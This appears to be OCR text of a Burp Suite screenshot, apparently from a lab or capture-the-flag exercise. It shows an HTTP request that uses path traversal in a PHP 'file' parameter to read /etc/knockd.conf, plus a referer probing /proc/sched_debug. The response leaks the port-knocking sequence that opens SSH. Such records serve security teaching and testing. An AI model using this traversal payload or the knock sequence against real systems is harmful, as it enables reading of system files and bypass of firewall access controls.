 Request
Pretty Raw \n Actions
1 GET /welcome.php?file=../../../../../../etc/knockd.conf HTTP/1.1
2 Host: 192.168.150.111
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.150.111/manage.php?file=../../../../../%2fproc%2fsched_debug
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=af98686t7fb2avab1kplgu2kp8
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
32 </nav>
33
34 <div class="main">
35 <div class="inner">
36
37 <h3>
Logged in as admin
</h3>
38 <p>
</p>
39 </div>
40 </div>
41
42 <br />
<br />
43
44 <div class="clearfix">
</div>
45
46 <br />
47
48 <footer>
49 <div class="inner">
50 File does not exist<br />
[options]
51 UseSyslog
52
53 [openSSH]
Abre
54 sequence = 7469,8475,9842
55 seq_timeout = 25
56 command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
57 tcpflags = syn
58
59 [closeSSH]
60 sequence = 9842,8475,7469
Fecha
61 seq_timeout = 25
62 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
63 tcpflags = syn
64
65 </div>
66 </footer>